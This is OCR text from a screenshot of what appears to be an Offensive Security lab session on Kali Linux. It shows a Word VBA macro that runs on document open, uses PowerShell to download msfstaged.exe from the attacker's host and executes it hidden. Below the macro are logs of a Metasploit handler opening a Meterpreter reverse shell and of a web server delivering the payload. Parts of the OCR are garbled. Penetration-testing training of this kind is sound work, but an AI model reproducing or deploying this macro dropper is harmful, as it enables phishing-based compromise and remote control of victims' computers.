 My Clients Control Panel...
kali@kali: ~
rdesktop - 192.168.75.11
08:04 PM
kali@kali: ~
[MH/PKTINFO] [AEAD] built on May 14 2021
2021-11-21 15:07:18 library versions: OpenSSL 1.1.1l  24 Aug 2021, LZO 2.10
Enter Auth Username: OS-547625
🔐 Enter Auth Password: ***********
2021-11-21 15:07:33 TCP/UDP: Preserving recently used remote address: [AF_INET]54.39.234.59:1194
2021-11-21 15:07:33 UDPv4 link local (bound): [AF_INET][undef]:1194
2021-11-21 15:07:33 UDPv4 link remote: [AF_INET]54.39.234.59:1194
2021-11-21 15:07:34 [offensive-security.com] Peer Connection Initiated with [AF_INET]54.39.234.59:1
194
2021-11-21 15:07:35 TUN/TAP device tun0 opened
2021-11-21 15:07:35 net_iface_mtu_set: mtu 1500 for tun0
2021-11-21 15:07:35 net_iface_up: set tun0 up
2021-11-21 15:07:35 net_addr_v4_add: 192.168.49.75/24 dev tun0
2021-11-21 15:07:35 WARNING: this configuration may cache passwords in memory -- use the auth-nocac
rdesktop - 192.168.75.11
Doc1
ebug Run Tools Add-Ins Window Help
Ln 7, Col 8
Doc1 - NewMacros (Code)
General)
AutoOpen
Sub Document_Open()
    MyMacro
End Sub
Sub AutoOpen()
    MyMacro
End Sub
Sub MyMacro()
    Dim str As String
    str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.75/msfs
    Shell str, vbHide
    Dim exePath As String
    exePath = ActiveDocument.Path + "\msfstaged.exe"
    Wait (2)
    Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub
0
1
l
l
e
e
e
l
l
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: oq8vfgvq) Without a data
base connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: oq8vfgvq) Staging x64 pa
yload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: oq8vfgvq) Without a data
base connected that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-21 20:03:50 -0500
meterpreter >
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 19:48:37] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 19:50:30] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 19:51:54] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 19:58:40] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 19:59:50] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:00:11] "GET /msfstaged.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 20:03:18] "GET /msfstaged.exe HTTP/1.1" 200 -
"kali" 20:04 21-Nov-21